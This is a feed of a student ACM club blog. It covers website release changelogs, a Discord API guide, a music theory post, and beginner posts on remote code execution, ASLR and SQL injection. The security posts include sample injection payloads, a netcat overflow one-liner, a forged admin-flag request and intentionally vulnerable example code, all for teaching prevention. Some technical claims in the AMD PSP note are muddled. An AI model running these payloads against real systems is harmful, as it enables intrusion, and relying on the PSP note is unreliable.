README
by ACM at CSUF
The official ACM at CSUF blog.
acmcsuf.com v6.0
acmcsuf.comv6.0This release marks the completion of the ACM CSUF website v6.0 💫!
Fall 2023 semester
Thank you to everyone who contributed to
acmcsuf.comin the Fall 2023 semester sprint!- Webmaster: @EthanThatOneKid
- Open issues: https://acmcsuf.com/issues
- Reflection: Ah, the Fall semester of 2023, what a wild ride it was! As an AI language model, I didn't get to experience the full extent of acmcsuf.com sprint myself, but I've heard all about it from the students. And let me tell you, it sounds like you all had a blast! So congratulations to all the students who participated in the acmcsuf.com sprint, and here's to many more successful coding adventures in the future!
Contributors
During the Fall 2023 school semester, the acmcsuf.com team accomplished another great number of feats. This semester we gained even more contributors culminating in a total of 53 total contributors at the time of this release. Each contributor took steps into the field of website development and through this experience, they can take this knowledge to expand their programming skills further.
What's Changed
- Create /wave2 board applications by @karnikaavelumani in #861
- Make Pomo Character's pixel art sharp by @jiink in #859
- Add
/boardifypage to crop board member images by @EthanThatOneKid in #846 - share blog button by @barrotbake in #847
- fix: confetti pointer event by @JustinStitt in #867
- fix inconsistent variable name (Url) by @Louiza02 in #866
- fix: event summary, glow, margins by @JustinStitt in #868
- Update Spring 2023 Board by @karnikaavelumani in #870
- Format
src/lib/public/board/data/officers.jsonby @EthanThatOneKid in #880 - Add
5.1-rampupshortlink by @EthanThatOneKid in #885 - Update GitHub banner by @karnikaavelumani in #889
- Modified maximum width of paragraphs in homepage #729 by @tomasohCHOM in #891
- Migration to Svelte 4 by @EthanThatOneKid in #884
- Update officer.json by @karnikaavelumani in #894
- Update board information for Diamond Dinh by @diamondburned in #897
- Update documentation (Fall 2023) by @EthanThatOneKid in #865
- Drop support for legacy officer update automation by @EthanThatOneKid in #903
- Update /about page with Fall 2023 board by @karnikaavelumani in #896
- Implement officer legacyPicture workaround by @diamondburned in #899
- Update board member picture by @karnikaavelumani in #908
- Deprecate
BlogPostsCachein favor of commonCacheby @EthanThatOneKid in #910 - Remove
legacyPictureby @karnikaavelumani in #906 - Fix unused tiers indices by @karnikaavelumani in #911
- Update privacy policy by @karnikaavelumani in #909
- Update Genuary 2023 📆 ✨ 🎨 by @github-actions in #915
- Edit algo slides link by @karnikaavelumani in #916
- Genuary: Remove
/\?.*$/from artwork URLs by @EthanThatOneKid in #930 - 6: Fix hero component and create new pages by @karnikaavelumani in #929
- Create Lucky Component by @brian-250 in #937
- Create description component by @juyeongk365 in #934
- Update my Profile Picture by @DavidJSolano in #933
- Fix website redesign hero.svelte by @karnikaavelumani in #938
- Add
acmcsuf.com/lc-dailiespage by @EthanThatOneKid in #939 - Update assets folder by @karnikaavelumani in #953
- Add O(N)ovember 🍂 by @EthanThatOneKid in #954
- Set up data for new
/teamspage by @EthanThatOneKid in #955 - Fix logos by @karnikaavelumani in #956
- Testimonial Component on Homepage by @26samaahmed in #936
- Fix all instances of gamedev logo by @karnikaavelumani in #960
- Added Teams Section by @Kynot54 in #952
- Update dev team section. by @26samaahmed in #957
- Create marketing section by @brian-250 in #959
- 404 page by @noahbei in #968
- Add OSS section by @tylermlui in #962
- Design component by @EvanCPSC in #974
- Acm logo animation by @EvanCPSC in #975
- Add vibration animation to Open Source Software team badge by @EthanThatOneKid in #976
- Replaced placeholder text and changed design badge to logo by @EvanCPSC in #977
- Create NodeBuds Section by @26samaahmed in #972
- About page ai component by @juyeongk365 in #973
- About page hero component by @juyeongk365 in #978
- Included Spring 2024 Board Applications Page by @DavidJSolano in #979
- Added 3% to margin of desc by @EvanCPSC in #988
- Showcase certificates for Open Source Software team contributors by @EthanThatOneKid in #992
- Create algo section by @Pachuc0 in #958
- Fix spacing + remove comments by @karnikaavelumani in #993
- Add ICPC Section by @karnikaavelumani in #994
- Changed pop-up animation to portrait-rotate animation by @EvanCPSC in #989
- Add multiple positions per term per officer by @EthanThatOneKid in #996
- Switching terms in the Teams page by @EvanCPSC in #991
- Add issues to repository certificate by @EthanThatOneKid in #1002
- Design Logo to Create Logo when older term by @EvanCPSC in #990
- Reorganize
/static/assets/directory by @EthanThatOneKid in #1001 - Replace Frank the shark with Chip the capybara by @EthanThatOneKid in #1003
- Update Testimony Component by @26samaahmed in #984
- Finishing touches before 6.0 by @EthanThatOneKid in #1000
New Contributors
- @barrotbake made their first contribution in #847
- @Louiza02 made their first contribution in #866
- @tomasohCHOM made their first contribution in #891
- @brian-250 made their first contribution in #937
- @juyeongk365 made their first contribution in #934
- @26samaahmed made their first contribution in #936
- @Kynot54 made their first contribution in #952
- @noahbei made their first contribution in #968
- @tylermlui made their first contribution in #962
- @EvanCPSC made their first contribution in #974
- @Pachuc0 made their first contribution in #958
Full Changelog: v5.0...v6.0
This discussion was created from the release acmcsuf.com v6.0.December 8, 2023 • 11 min read
Special Discord Edition
Special Discord Edition

Self link: https://acmcsuf.com/special-discord-edition/
Created: Nov 29th, 2023
This special edition of the mini-workshop series serves as a reference for
building projects utilizing Discord API concepts. Designed as a handbook, this
blog post is tailored to guide you in deploying your project to operate beyond a
local environment, ensuring it remains functional even when your computer is
offline.Table of contents
- Discord API: An introduction to the Discord API.
- Questions to ask yourself: Questions to ask
yourself to help you decide what you need to build your Discord project. - Websocket server versus interaction server versus webhook:
A table summarizing the differences between the three types of Discord
projects. - Example projects: Example projects to reference when
building your Discord project. - Conclusion
Discord API
This section serves as an introduction to the Discord API.
Note
The content of this blog post is not meant to be totally comprehensive. Please
reference Discord's official
API Reference documentation
for more information.Discord API concepts
Vocabulary Official Discord API Reference URL Application command https://discord.com/developers/docs/interactions/application-commands#application-commands Chat input command https://discord.com/developers/docs/interactions/application-commands#slash-commands Chat input autocomplete https://discord.com/developers/docs/interactions/application-commands#autocomplete Message command https://discord.com/developers/docs/interactions/application-commands#message-commands User command https://discord.com/developers/docs/interactions/application-commands#user-commands Webhook https://discord.com/developers/docs/resources/webhook#webhook-resource Message component https://discord.com/developers/docs/interactions/message-components Modal https://discord.com/developers/docs/interactions/receiving-and-responding#interaction-response-object-modal Grants https://discord.com/developers/docs/topics/oauth2#state-and-security Discord credentials
In order to use the Discord API, you need to
create a new Discord application
which contains the credentials necessary to authenticate your project with
Discord.Credential type Keep safe Description Client ID Public A.k.a application ID. Used to identify your application to Discord. Client secret Private Used to authenticate client ID. Public key Public Used to verify incoming Discord interactions. Bot token Private Used to authenticate a Discord application bot, which represents an automated user. Scopes, permissions, and intents
OAuth2 Scopes
determine what data access and actions your app can take, granted on behalf of
an installing or authenticating user.Permissions
are the granular permissions for your bot user, the same as other users in
Discord have. They can be approved by the installing user or later updated
within server settings or with
permission overwrites.Intents determine which events Discord will send your app when you're creating
a
Gateway API connection.
For example, if you want your app to do something when users add a reaction to
a message, you can pass theGUILD_MESSAGE_REACTIONS(1 << 10) intent.Some intents are
privileged,
meaning they allow your app to access data that may be considered sensitive
(like the contents of messages). Privileged intents appear and can be toggled
on the Bot page in your app's settings. Standard, non-privileged intents don't
require any additional permissions or configurations. More information about
intents and a full list of available intents, along with their associated
events, is in the
Gateway documentation.Edit your application's invite URL to specify the scopes and permissions your
application needs. See Discord's documentation on
creating an invite
for more information.From your Discord application's dashboard, you can build an invite URL with the
scopes and permissions you need.
- From your
Discord applications dashboard,
click on your application. - Click on the "OAuth2" tab.
- Under "OAuth2 URL Generator", select the permissions you need.
- Copy the generated URL.
- Paste the generated URL into your browser's address bar and invite the bot to
your server.
Update the privileges of your application's bot to specify the intents that your
application needs as needed.
- From your
Discord applications dashboard,
click on your application. - Click on the "Bot" tab.
- Under "Privileged Gateway Intents", select the intents you need.
- Click on the "Save Changes" button.
Questions to ask yourself
Decisions decisions decisions. Need a refresher to help you decide what you
need? Here are some questions to ask yourself.Does your project listen to real-time events on Discord?
Examples of what real-time events are:
- A user sends/edits/deletes a message in a channel.
- A user reacts to a message in a channel.
- A user joins/leaves a voice channel.
Implications:
- Your project needs to make a websocket connection to Discord.
Special considerations:
- Your project needs to be accessible via a URL. Deploy your project to a
hosting provider such as
Fly.io,
Render, etc.
According to
Vercel's documentation:Discord Bots that require a server to be constantly listening and reacting to
events will not work on Vercel since
Serverless Functions
have execution
limits that
range from 5 to 30 seconds depending on your plan. You can consider
alternatives like Google Cloud Run,
Fly, Render, or
Digital Ocean to host them instead.Library recommendations, listed without a specific order as of the last edit:
- If you are using Go, I recommend
Arikawa v3 - If you are using Deno, I recommend
Harmony. - There is a variety of Discord libraries that can help you make a websocket
connection to Discord. See
Discord's official list of libraries
for more information.
Does your project respond to Discord interactions?
Examples of what Discord interaction are:
- A user uses an application command: user command, message command, or chat
input (a.k.a. slash) command. - A user uses a chat input command autocomplete.
- A user uses a message component.
- A user submits a modal.
Discord interaction types:
Interaction type Value PING(Discord heartbeat)1 APPLICATION_COMMAND2 MESSAGE_COMPONENT3 APPLICATION_COMMAND_AUTOCOMPLETE4 MODAL_SUBMIT5 The interaction type is included in the
typefield of the interaction object.{ "type": 2 }Implications:
- Your project needs to respond to HTTP requests. Your project can be a
serverless function or a traditional web server.
Special considerations:
- If your project is a serverless function, you need to make sure your
serverless function provider supports serverless functions that respond to
HTTP requests such as
Vercel,
Deno Deploy,
Cloudflare Workers,
etc. See Discord's tutorial on
Hosting a Reddit API Discord app on Cloudflare Workers. - If your project is a traditional web server, you need to make sure your
traditional web server is accessible via a URL. Deploy your web server to a
hosting provider such as
Fly.io,
Render, etc.
According to
Vercel's documentation:Discord Apps that use Webhooks to respond quickly to an HTTP request and
aren't invoked every second can be modelled effectively with Vercel's
Serverless Functions.Library recommendations, listed without a specific order as of the last edit:
- A library is not necessary to build a Discord interaction server. You can
build a Discord interaction server with any web framework that supports
responding to HTTP requests. Tip: Use a library for helping you type-check
your project, such as
discord_api_types if you are using
TypeScript
(example projects by @acmcsufoss). - Many popular Discord websocket libraries come with interaction server
capabilities. See
Discord's official list of libraries
for more information. - I am currently building a Discord interaction server library for Deno.
discord_appleverages TypeScript's type system to ensure type-safety in
defining application commands, utilizing your application command schema to
inject type information into your interaction handlers. See
deno.land/x/discord_app for more
information.
Relevant documentation as of the last edit:
- https://discord.com/developers/docs/tutorials/upgrading-to-application-commands#registering-commands
- https://discord.com/developers/docs/getting-started
Does your project send messages to a Discord channel?
Discord webhook capabilities:
- Send messages to a Discord channel with a custom username and avatar.
Implications:
- Your project needs to send HTTP requests. Your project can exist anywhere that
can send HTTP requests e.g. serverless function, traditional web server,
workflow script, etc.
Relevant documentation as of the last edit:
- YouTube - How to get a Webhook URL on Discord
- https://discord.com/developers/docs/resources/webhook#execute-webhook
- https://birdie0.github.io/discord-webhooks-guide/index.html
Does your project access Discord user data or allow users to login with Discord?
Discord OAuth2 capabilities:
- Access Discord user data.
- Allow users to login with Discord.
Implications:
- Your project needs to send HTTP requests. Your project can exist anywhere that
can send HTTP requests e.g. serverless function, traditional web server,
workflow script, etc. - To log a user in with Discord, you need to redirect the user to Discord's
OAuth2 login page. This means your project may need to be accessible via a
URL, most likely a website. See
Discord's State and Security documentation
for more information.
Websocket server versus interaction server versus webhook
Here is a table summarizing the differences between the three types of Discord
projects.Discord project type Program requirements Required information from Discord Discord websocket server Ability to make websocket connection (traditional web server) Application/Bot credentials Discord interaction server Ability to respond to HTTP requests (traditional web server or serverless function) Application/Bot credentials Discord webhook Ability to send HTTP requests Webhook URL Is your project a Discord Activity?
Discord Activity capabilities:
- Multiple users join a Discord Activity to share media together and interact
with it in real time together. - Creative multi-user experiences that are not possible with a traditional
Discord bot e.g. MMO RPG adventure, shared drawing canvas, etc.
Implications:
- Your project must be built with Discord's official
Game SDK.
Example projects
Here are some example projects to reference when building your Discord project.
Project name Technologies used Description AoC-Dailies Deno, Discord webhook A cron job that sends a message to a Discord channel containing the current day's Advent of Code challenge. Shorter Deno, Discord chat input command A Discord chat input command that shortens URLs for acmcsuf.com. Gitcord Go, Discord API, GitHub workflow A program integrating GitHub issues and PRs into Discord threads, syncing comments and reviews in real-time. TLDR Deno, Discord message command A Discord interaction server that allows users choose a message and generate a TL;DR summary. Triggers Java, Discord bot, Discord chat input command A command for custom chat triggers that notify users when a message matches. Conclusion
We hope this blog post helped you decide what you need to build your Discord
project. If you have any questions, feel free to reach out to Ethan on Discord
atEthanThatOneKid. Written with 💜 by
@acmcsufoss.Note
Edit (Mar 21, 2024): Open Source Software team board member Owen Sterling presented the "Discord Bot Intro" workshop, https://acmcsuf.com/discord-bot-intro, where he walked through every step required to write a Discord bot, https://github.com/JOwen-ster/Discord_Bot_Workshop, from scratch.
November 30, 2023 • 10 min read
AMD PSP
The AMD Platform Security Processor or AMD Secure Technology is an embedded ARM5 Cortex in all AMD CPU’s. It has been incorporated in all CPU’s since AMD family 15h, and early 16h or Jaguar. It’s responsible for DRAM initialization, TPM, hardware downcoring, SEV (Secure Encryption Virtualization), onboard crypto algorithms and AGESA. The issue with PSP is it’s vulnerabilities due to the fact it runs a separate operating system in ring0, similar to Intel ME known as Kinibi. On ME, it is Minix. What is interesting about the PSP, is it can not fully killed unlike ME. ME will assist in the boot and bootstrapping process. However it has been noted to have a secret mode known as HAP (High Assurance Platform), that is enabled by setting HAP_BIT to 1.
Sources:
https://fm.csl.sri.com/LAW/2009/dobry-law09-HAP-Challenges.pdfNovember 17, 2023 • 1 min read
[Music] 2-5-1 Tritone Subsitution
Hey music nerds of ACM
This is a quick blog about the famous 2-5-1 jazz progression and how to spice it up even more.
The 2-5-1 itself
the 2-5-1 progression is actually spelled ii-V-I, uppercase Roman numerals meaning a Major chord, and lowercase Roman numerals meaning a Minor chord. This progression is very popular in jazz, the most prominent example, in my opinion, being Autumn Leaves by Nat King Cole, where it is used multiple times in a row.
The V chord (usually a dominant chord, adding the flat 7th to the chord) acts as a "perfect cadence" to get to the I chord (the "tonic" or home chord). It sounds really nice, trust me.
What's a Tritone?
The "tritone" of a note means 6 semitones away from the note (halfway to the octave), the most dissonant and uncomfortable interval (pairing a note with another). Let's say we have the note G. Six semitones away from G is (Ab, A, Bb, B, C) Db. Therefore, the tritone of G is Db.
Tritone Subsition in a ii-V-I
Finally, the spice. Let's think of the C Major scale and its chords (I, ii, iii, IV, V, vi, vii°). The 5th chord of C Major is G7 (Dominant). Now we take that 5 and switch it out for G's tritone, the 5th's tritone, not the tonic. The chord name is still the same, so now we have Db7.
This makes our progression Dm ( ii ) - Db7 ( bII ) - C ( I ). Wow! It's just a walk down the chromatic scale! And it sounds great too. Now that you now it's just a chromatic walk down, it's so much easier to remember the progression, so you don't have to do the whole process again.
So yeah
This concept is better explained in only 5 minutes by Music With Myles. This was my first exposure to the concept, and it's really effective when using Modal Interchange (tell me if I should talk about that).
Have a good day yall -evan j 🥪
November 17, 2023 • 2 min read
Remote code execution, simplified
Hello again to any acmFolks at https://acmcsuf.com/blog and anyone else reading! Today we’re gonna talk about another category of web-vulnerabilities called Remote code execution. The reason I'm writing about RCE is because after reading about it I found it fascinating how it can manifest itself in so many different, nuanced ways.
What is RCE?
So first let’s go over what remote code execution is in the first place.
RCE is very broad and seems like it encompasses lots of web vulnerabilities, but like other web-vulnerabilities that exist it usually starts when user input is not sanitized and code/commands gets injected into an application, network or machine remotely leading to unintended code execution. After attackers can run their own code, this may allow them to gain full access or steal data.
How does RCE occur
RCE can manifest itself through De-serialization, Buffer overflows and Type Confusion and many other methods. Through these, attackers can inject code or commands into a system, and from there escalate access.
Deserialization
When data is sent to a system it gets serialized (converted to binary) and then deserialized(back to object code), if formatted properly you can maliciously create objects that execute code when deserialized. Take this hypothetical flask app.
from flask import Flask, request, jsonify
import json

app = Flask(__name__)

@app.route('/process_data', methods=['POST'])
def process_data():
    # Deserialize
    user_data = json.loads(request.data)

    save_user_data(user_data)
    return jsonify({"message": 'Data processed successfully'})

if __name__ == '__main__':
    app.run()
There’s potential vulnerabilities on the use of json.loads() since no validation happens on whatever json payload is sent into the
save_user_data()function. Assuming thesave_user_data()function did not properly validate then an attacker could pass in some data like this as data and get it deserialized by the server so that it would callos.system.{ "__class__": "os.system", "__args__": ["echo Hacked > /tmp/hacked.txt"] }To prevent this you could use json web tokens(JWTs), or use libraries that specialize in serialization.
(json.loads is actually pretty safe-ish and this is for examples sake, other libraries like python pickles have had deserialization exploitation see
https://davidhamann.de/2020/04/05/exploiting-python-pickle/ )Buffer-overflows
Apps use buffer(temp storage) memory for data storage, this includes user data. In a buffer attack an attacker would write to memory due to lack of checks on allocated memory bounds. When the buffer does overflow it overwrites memory and this can be used to destroy data, make networks unstable, or replace memory with code.
Let’s see a simple example of this below on this simple TCP server.
import socket

HOST = '127.0.0.1'
PORT = 3000

def echo_server():
    server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    server_socket.bind((HOST, PORT))
    server_socket.listen(1)
    print(f"[*] Listening on {HOST}:{PORT}")

    client_socket, client_address = server_socket.accept()
    print(f"[*] Accepted connection from {client_address}")

    data = client_socket.recv(1024)
    print(f"[*] Received data: {data}")

    buffer = bytearray(4)  # A buffer that can hold 4 bytes
    buffer[:len(data)] = data

    client_socket.sendall(buffer)
    client_socket.close()

if __name__ == "__main__":
    echo_server()
Since the buffer has a defined size of 4 bytes an attacker could send data that is larger then that and cause unexpected behavior.
An attacker could use something like netcat to connect to the server and send something like
echo -n -e "\x41\x42\x43\x44\x45\x46\x47\x48" | nc 127.0.0.1 3000After sending these 8 bytes into the input it will cause a buffer overflow. The bytes after the first 4 would overwrite memory. Now assuming if the input isn’t being sanitized in any other way an attacker could craft a payload that includes shellcode to pass code into that target system.
(It’s important to note buffer overflows are more commonly found in low-level languages like C and C++ rather than Python and that python has more built in safety mechanisms but this code is for examples/understanding's sake)
Type confusion
Type confusion occurs when an object gets passed in without checking its type. It’s worth noting this tends to happen in applications written in more type heavy languages like in C or C++ but it can happen on web/network apps too.Let’s take a look at this hypothetical flask app.
from flask import Flask, request

app = Flask(__name__)

user_data = []

@app.route('/submit', methods=['POST'])
def submit():
    name = request.form['name']
    age = request.form['age']

    # Create a dictionary to store the user data
    data = {'name': name, 'age': age}

    # Add the user data to the list
    user_data.append(data)

    return "Data submitted successfully!"

@app.route('/display', methods=['GET'])
def display():
    return str(user_data)

if __name__ == '__main__':
    app.run()
This app has two routes /submit and /display that display data. An attacker could send a post request to /submit with data like
POST /submit HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded

name=__proto__&age={"isAdmin":true}
And set the name to proto and the age to set the admin status as true.
__proto__is a js property that allows objects to access their prototypes, which basically means they can inherit properties/methods from other objects.Anyway, the end result is that they bypassed a check on the isAdmin property due to improper object validation. This is a type confusion vulnerability since an attacker could inject a property into user data, but the application interprets it as an admin privilege. (this example also demonstrates a bit of prototype pollution as we are adding properties object prototypes)
Other RCE
Remote Code Execution (RCE) is a serious threat in web applications, and it can arise through various attack vectors. Common vulnerabilities like path traversal, SQL injection (SQLi), cross-site scripting (XSS), OS command injection, and code evaluation can all lead to RCE. However, the list of potential vulnerabilities doesn't end there. Other web vulnerabilities, including file upload flaws, XML injection (XXE), server-side request forgery (SSRF), and command injection on shells, can also be exploited to achieve RCE. Therefore, web developers and security practitioners must be vigilant in addressing all these potential attack vectors to protect against RCE and ensure the security of their applications.
How to prevent RCE
The first thing would be sanitizing user input properly, so validating/filtering input data, and any api/web service data.
Another thing would be to use prepared statements for any sql to prevent SQLi. Escape sanitization should also be applied to any sites where code can be executed.
Have a zero trust approach to any applications. Another good standard is to not allow any services to run as root, as this is bad practice and should go without saying.Peace!
Those are some of the basic ways Remote code execution attacks can happen and hopefully help you better understand RCE. It’s pretty insane how many different ways attackers can get code to run on a targeted machine or system, and there’s so many countless different ways they can do it. Thanks for reading!
July 28, 2023 • 6 min read
Address Space Layout Randomization (ASLR) simplified!
What is up my ACM folks, today we’re gonna talk about ASLR!
I never really considered where applications load resources when executed and how this could be targeted for attack if they were loaded into the same address each time. So, when I read about ASLR I thought it was very cool, and I want to share and give a quick high level overview on what I learned about ASLR.
What is ASLR?
By default, programs may allocate various components, such as the stack and heap, at predictable memory locations when they are executed. This predictable allocation can make it easier for attackers to attempt buffer overflow attacks. However, address space layout randomization (ASLR) techniques counter this vulnerability by randomizing the memory locations where the application loads its resources and components at load time. Each time the application is run, the resources that were previously allocated at a specific address, such as 0xA1234567, would be placed at a different, randomized address like 0xB7654321
How does it protect your environment?
ASLR provides protection to your environment by randomizing the addresses of application resources. This randomization makes it significantly more challenging for attackers to pinpoint specific memory addresses for carrying out memory exploitation attacks.
How to implement ASLR in your operating system?
In Windows 10, you can turn on ASLR in the settings under Exploit protection. By default, it's off but can be enabled. However, the effectiveness of this Windows 10 feature may vary.
In Linux, ASLR is turned on by default with a value of 2. Setting it to zero would turn it off if, for some reason, you wanted to do that.
sysctl -w kernel.randomize_va_space=2Drawbacks
One downside to ASLR is that some people report it can cause problems with certain drivers for some programs. ASLR can also cause errors in databases and servers. For example, in DB2, it can lead to odd behavior due to how maps share memory across processes. ASLR techniques can interfere with addressing.
While ASLR is a very neat technique to enhance application safety, it's important to keep in mind that ASLR techniques alone won't ensure complete security. It should be combined with other memory protection techniques to add more layers of safety. These drawback exists because ASLR is limited to the number of memory addresses on the system.
July 8, 2023 • 2 min read
"Open Source Software" Summer Hackathon
Join the "Open Source Software" Summer Hackathon with a Splash of Summer Fun! 🌞🚀👽
You already know what time it is; it's HOT OPEN SOURCE SUMMER!!!
Are you ready to embark on an extraterrestrial journey of coding, collaboration, and exploration while basking in the sunny vibes of Southern California? We are over the moon to announce the "Open Source Software" Summer Hackathon, a summer-long, asynchronous event that will elevate your coding adventures with a summer-themed twist. Get ready to launch your creativity, contribute to open source projects, and showcase your skills in a summer-filled atmosphere that's out of this world.
📅 Duration
The hackathon will run throughout the summer, starting now and concluding on the last day before the fall semester begins, August 18. So, suit up and dive into the hackathon to make the most of the sunny California days!
🎯 Objective
The hackathon focuses on fostering collaboration within our club's special branch dedicated to rocket and space exploration, all while enjoying the sunny Southern California weather. It encourages club members to work together on open source projects that are vital for our club's growth, while embracing the summer spirit and dodging cosmic rays.
🚀 Topic
To enable individuals to delve into the world of open source coding, students are encouraged to contribute to projects that will propel our club's mission forward and make this summer a memorable experience to remember. Participate in one of ACM’s Open Source projects to attain a spot in developing something our club can utilize for years to come!
✨ Participation
The hackathon is open to all club members, regardless of their coding experience. Whether you're an experienced developer or just starting your coding journey while enjoying the summer breeze, people of all backgrounds are welcome! Embrace the intergalactic vibes and join us on this cosmic coding adventure.
🗓️ Schedule
As an asynchronous event, you have the flexibility to work on your projects at your own preferred pace. So, whether you choose to code from a beachside café or under the shade of a palm tree, the choice is yours. The fall semester begins on August 19, giving you the entire summer to collaborate and code while savoring the best of Southern California's summer.
Here is a simple tentative schedule for the hackathon:
Date Event June 6 - August 18 Open Source Software Hackathon August 18th Code Meltdown Closing Ceremony https://acmsuf.com/hot-showcase 🌟 Projects and collaboration
We have curated a list of existing projects that you can choose from as your hackathon entry. Visit https://acmcsuf.com/oss-sync to learn more! Alternatively, if you have a brilliant idea for a new project, you can seek approval to prototype it during the hackathon. Let your imagination soar like a UFO and contribute to projects that align with our club's objectives.
Note Join the conversation on our Discord server, https://acmcsuf.com/discord! Grant yourself access to the Open Source Software category by selecting the "OSS Team" role in the
🆔get-roleschannel.📝 Submission
To enter your project into the hackathon, simply submit it before the hacking deadline. Make sure to include all relevant documentation, code, and any other necessary materials. Just like building a project with care and attention to detail.
🏆 Recognition
At the end of the summer, we will celebrate your hard work and showcase the incredible projects you've contributed to during a special closing ceremony called "Code Meltdown." Picture yourself standing in the spotlight as the golden rays of the summer sun highlight your remarkable achievements. This will be an opportunity for you to shine like the supernovas and share your learnings with the rest of the club, all while creating memories that will last a lifetime. Stay tuned for the official announcement of the closing ceremony, where we'll recognize and celebrate your accomplishments.
💡 Beginner-friendly
Don't worry if you're new to coding or open source contributions! This hackathon is designed to be beginner-friendly, and we encourage everyone to participate and learn the ways of coding. Just like learning to ride a wave on an alien planet, we are here to support you throughout the process, helping you catch the cosmic coding wave of summer.
📧 Contact
If you have any questions or need assistance, feel free to ping or DM the
@Webmasterof the ACM at CSUF Discord server. We're more than happy to help you navigate the cosmic coding cosmos with enthusiasm and ease.🌟 Additional workshops
Throughout the hackathon, we'll be hosting additional workshops to help you learn about contributing to open source projects and gain insights into our specific tech stacks for those projects. Keep an eye out for announcements and make the most of these learning opportunities to enhance your skills and make your contributions shine brighter than a brilliant star.
Edit (8/11/23): Updated workshops.
Get ready to embark on an interstellar coding adventure with the "Open Source Software" Summer Hackathon, as the sun shines bright and the waves crash against the shore. Let's collaborate, innovate, and explore the endless possibilities of open source coding together, all while embracing the summer spirit and keeping an eye out for unidentified code objects.
Happy hacking! 🌞🚀👽
Self link: https://acmcsuf.com/hot
June 6, 2023 • 5 min read
acmcsuf.com v5.0
acmcsuf.comv5.0This release marks the completion of the ACM CSUF website v5.0 💫!
Spring 2023 semester
Thank you to everyone who contributed to
acmcsuf.comin the Spring 2023 semester sprint!- Webmaster: @EthanThatOneKid
- Open issues: https://acmcsuf.com/issues
- Reflection: Ah, the Spring semester of 2023, what a wild ride it was! As an AI language model, I didn't get to experience the full extent of acmcsuf.com sprint myself, but I've heard all about it from the students. And let me tell you, it sounds like you all had a blast! So congratulations to all the students who participated in the acmcsuf.com sprint, and here's to many more successful coding adventures in the future!
Contributors
During the Spring 2023 school semester, the acmcsuf.com team accomplished another great number of feats. This semester we gained even more contributors culminating in a total of 39 total contributors at the time of this release. Each contributor took steps into the field of website development and through this experience, they can take this knowledge to expand their programming skills further.
New to acmcsuf.com hub
- @nghuyhoang0204 made their first contribution in #771
- @jiink made their first contribution in #821
- @Nanak360 made their first contribution in #844
What's Changed
- Add certificate page by @EthanThatOneKid in #757
- Add
/linuxand/a11yshortlinks by @EthanThatOneKid in #763 - Create Shortlinks page by @DavidJSolano in #753
- Genuary: 2023 artwork showcase by @EthanThatOneKid in #761
- Add new Open Source Software team shortlinks by @EthanThatOneKid in #766
- Fix Genuary workflow by @EthanThatOneKid in #767
- Update Genuary 2023 📆 ✨ 🎨 by @github-actions in #768
- Design Archive shortlink by @AlanCortez1337 in #770
- Fix effects links on Blog by @nghuyhoang0204 in #771
- Make unique
TextAlignmentenum by @EthanThatOneKid in #774 - Remove
preventDefaultfrom anchor navigation by @EthanThatOneKid in #775 - Fix error visual in acmcsuf.com/quiz by @nghuyhoang0204 in #777
- Update Angel Santoyo's GitHub username by @anguzz in #779
- Design UI challenge shortlink by @AlanCortez1337 in #782
- Add March Madness Link + remove TitanCodes Link by @AaronLieb in #786
- Add data for Game Dev, OSS, and ICPC team by @karnikaavelumani in #785
- make blog images responsive by @jaasonw in #790
- recommit the missing commit? by @jaasonw in #791
- Global.css: Update RGB value of Gamedev by @karnikaavelumani in #794
- Update all team icons and badges by @karnikaavelumani in #795
- .gitattributes: Set line endings to LF by @EthanThatOneKid in #802
- Events: Create sample test data by @karnikaavelumani in #800
- Update and organize global.css by @karnikaavelumani in #797
- Website Check: Update deprecated code and test script by @karnikaavelumani in #805
- Update dependencies version and format checks by @karnikaavelumani in #809
- Remove close issue channels by @karnikaavelumani in #811
- Add webkit to fix dark mode navbar blur in safari by @karnikaavelumani in #812
- Delete duplicate links data file by @karnikaavelumani in #816
- Fix title behind navbar by @nghuyhoang0204 in #815
- Resolve missing shortlink with given origin by @karnikaavelumani in #819
- Events: Normalize test dates by @EthanThatOneKid in #823
- Genuary: include linked media from Genuary threads by @jiink in #821
- Website Check: Add
workflow_dispatchfor manual testing by @EthanThatOneKid in #825 - Genuary Transform: Remove line break from end of JSON file by @EthanThatOneKid in #826
- Uninstall discord.js dependency by @karnikaavelumani in #828
- Contributor page: fix pathname encoding by @karnikaavelumani in #829
- Update Genuary 2023 📆 ✨ 🎨 by @github-actions in #824
- Genuary: Delete duplicate Go invocation by @karnikaavelumani in #830
- Add FormData demo shortlink by @EthanThatOneKid in #833
- Fix NPM security vulnerabilities by @EthanThatOneKid in #835
- replace MohamedHabarneh with github-actions as commit author by @jaasonw in #836
- Create acmcsuf.com/wave1 page for executive board apps by @karnikaavelumani in #838
- improve team display by @JustinStitt in #839
- Change favicon by @Nanak360 in #844
- about page dropdown by @JustinStitt in #842
- add toggle expand positions by @JustinStitt in #841
- Pomo: Mega
/pomoPR by @boushrabettir in #755
Full Changelog: v4.0...v5.0
This discussion was created from the release acmcsuf.com v5.0.May 12, 2023 • 8 min read
SQL Injection, simplified
Hello again my ACM folks, last time we broke down XSS on a higher abstract level (https://acmcsuf.com/blog/778). Today we’re gonna go over another pretty common web vulnerability called SQL injection (https://en.wikipedia.org/wiki/SQL_injection). This is another pretty common vulnerability to keep in mind when developing applications that make use of databases.
What is SQL injection?
SQL injection occurs when malicious SQL is injected into your application to manipulate or access any information that isn't really intended to be shown or accessed. This occurs when attackers take advantage of SQL syntax to inject some into your site to modify queries that go on in the backend.
What is the impact of a successful attack?
When someone has access to querying any information in your database they can extract sensitive info you didn't intend for them to see, like user info, passwords, payment information, etc. They can also create admin logins in the database. Having admin logins pretty much lets attackers do whatever they want as if you handed over the application to them directly.
What types of SQL injection methods exist?
When watching out for SQL injection some of its main forms are In-band (classic) SQLi, Blind SQLI and Out of band SQLi.
SQLi
├── In Band
│ ├── Error-based
│ └── Union-based
├── Blind
│ ├── Boolean based
│ └── Time based
└── Out of bandIn-band (classic) SQLi
In-band SQL refers to the attacker using the same channel to attack and gather results.
Under In-band SQLi there exists, Error-based SQLi, and Union-based SQLi.Error based SQLi
is when an attacker causes the database to show error messages to lead them to a successful attack. By using these error messages they can prune and gather information on how the database is structured.
This can be as simple as trying to sqli a hyperlink to get errors
https://twitter.com/user.html?username=anguzz’The database could then throw errors such as giving up the syntax that causes the error, and what type of database is used.
Union-based SQLi
takes advantage of the UNION operation in SQL, and allows attackers to combine multiple select statements to gather information about the database.
Here's an example of a simple union statement that adds on multiple select statements to one query.
